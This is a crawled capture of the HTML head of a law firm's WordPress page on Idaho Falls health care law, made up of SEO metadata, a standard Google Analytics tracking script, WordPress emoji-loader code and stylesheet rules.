

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.thwlaw.com/trusted-health-care-lawyers-in-idaho-falls/idaho-falls-health-care-law/
body_size: 12167
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8" />
<meta name='viewport' content='width=device-width, initial-scale=1.0' />
<meta http-equiv='X-UA-Compatible' content='IE=edge' />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Idaho-Falls-health-care-law - Thomsen Holman Wheiler Law Firm</title>
	<link rel="canonical" href="https://www.thwlaw.com/trusted-health-care-lawyers-in-idaho-falls/idaho-falls-health-care-law/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Idaho-Falls-health-care-law - Thomsen Holman Wheiler Law Firm" />
	<meta property="og:url" content="https://www.thwlaw.com/trusted-health-care-lawyers-in-idaho-falls/idaho-falls-health-care-law/" />
	<meta property="og:site_name" content="Thomsen Holman Wheiler Law Firm" />
	<meta property="article:modified_time" content="2021-06-11T23:13:58+00:00" />
	<meta property="og:image" content="https://www.thwlaw.com/trusted-health-care-lawyers-in-idaho-falls/idaho-falls-health-care-law" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="675" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.thwlaw.com/trusted-health-care-lawyers-in-idaho-falls/idaho-falls-health-care-law/","url":"https://www.thwlaw.com/trusted-health-care-lawyers-in-idaho-falls/idaho-falls-health-care-law/","name":"Idaho-Falls-health-care-law - Thomsen Holman Wheiler Law Firm","isPartOf":{"@id":"https://www.thwlaw.com/#website"},"primaryImageOfPage":{"@id":"https://www.thwlaw.com/trusted-health-care-lawyers-in-idaho-falls/idaho-falls-health-care-law/#primaryimage"},"image":{"@id":"https://www.thwlaw.com/trusted-health-care-lawyers-in-idaho-falls/idaho-falls-health-care-law/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/www.thwlaw.com/wp-content/uploads/2021/06/Idaho-Falls-health-care-law.jpg?fit=1200%2C675&ssl=1","datePublished":"2021-06-11T23:12:46+00:00","dateModified":"2021-06-11T23:13:58+00:00","breadcrumb":{"@id":"https://www.thwlaw.com/trusted-health-care-lawyers-in-idaho-falls/idaho-falls-health-care-law/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.thwlaw.com/trusted-health-care-lawyers-in-idaho-falls/idaho-falls-health-care-law/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.thwlaw.com/trusted-health-care-lawyers-in-idaho-falls/idaho-falls-health-care-law/#primaryimage","url":"https://i0.wp.com/www.thwlaw.com/wp-content/uploads/2021/06/Idaho-Falls-health-care-law.jpg?fit=1200%2C675&ssl=1","contentUrl":"https://i0.wp.com/www.thwlaw.com/wp-content/uploads/2021/06/Idaho-Falls-health-care-law.jpg?fit=1200%2C675&ssl=1"},{"@type":"BreadcrumbList","@id":"https://www.thwlaw.com/trusted-health-care-lawyers-in-idaho-falls/idaho-falls-health-care-law/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.thwlaw.com/"},{"@type":"ListItem","position":2,"name":"Trusted Health Care Lawyers in Idaho Falls","item":"https://www.thwlaw.com/trusted-health-care-lawyers-in-idaho-falls/"},{"@type":"ListItem","position":3,"name":"Idaho-Falls-health-care-law"}]},{"@type":"WebSite","@id":"https://www.thwlaw.com/#website","url":"https://www.thwlaw.com/","name":"Thomsen Holman Wheiler Law Firm","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.thwlaw.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Thomsen Holman Wheiler Law Firm &raquo; Feed" href="https://www.thwlaw.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Thomsen Holman Wheiler Law Firm &raquo; Comments Feed" href="https://www.thwlaw.com/comments/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-5XFJ8L1VNG"  data-cfasync="false" data-wpfc-render="false" async></script>
			<script data-cfasync="false" data-wpfc-render="false">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.thwlaw.com\/trusted-health-care-lawyers-in-idaho-falls\/idaho-falls-health-care-law\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-5XFJ8L1VNG',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-5XFJ8L1VNG', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.thwlaw.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.thwlaw.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://www.thwlaw.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.thwlaw.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--fl-heading-text: #4d4d4d;--wp--preset--color--fl-body-bg: #f2f2f2;--wp--preset--color--fl-body-text: #686868;--wp--preset--color--fl-accent: #b10000;--wp--preset--color--fl-accent-hover: #b10000;--wp--preset--color--fl-topbar-bg: #ffffff;--wp--preset--color--fl-topbar-text: #757575;--wp--preset--color--fl-topbar-link: #2b7bb9;--wp--preset--color--fl-topbar-hover: #2b7bb9;--wp--preset--color--fl-header-bg: #ffffff;--wp--preset--color--fl-header-text: #757575;--wp--preset--color--fl-header-link: #31558e;--wp--preset--color--fl-header-hover: #b10000;--wp--preset--color--fl-nav-bg: #646464;--wp--preset--color--fl-nav-link: #ffffff;--wp--preset--color--fl-nav-hover: #ffffff;--wp--preset--color--fl-content-bg: #ffffff;--wp--preset--color--fl-footer-widgets-bg: #ffffff;--wp--preset--color--fl-footer-widgets-text: #757575;--wp--preset--color--fl-footer-widgets-link: #2b7bb9;--wp--preset--color--fl-footer-widgets-hover: #2b7bb9;--wp--preset--color--fl-footer-bg: #646464;--wp--preset--color--fl-footer-text: #ffffff;--wp--preset--color--fl-footer-link: #b10000;--wp--preset--color--fl-footer-hover: #b10000;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='jetpack_likes-css' href='https://www.thwlaw.com/wp-content/plugins/jetpack/modules/likes/style.css?ver=15.2' media='all' />
<link rel='stylesheet' id='jquery-magnificpopup-css' href='https://www.thwlaw.com/wp-content/plugins/bb-plugin/css/jquery.magnificpopup.min.css?ver=2.9.4' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.thwlaw.com/wp-content/themes/bb-theme/css/bootstrap.min.css?ver=1.7.19' media='all' />
<link rel='stylesheet' id='fl-automator-skin-css' href='https://www.thwlaw.com/wp-content/uploads/bb-theme/skin-69124916bbc00.css?ver=1.7.19' media='all' />
<link rel='stylesheet' id='fl-builder-google-fonts-b9fcf1cb7acb6395531743b2a97c3645-css' href='//fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C700%2C500%7CRaleway%3A600&#038;ver=6.8.3' media='all' />
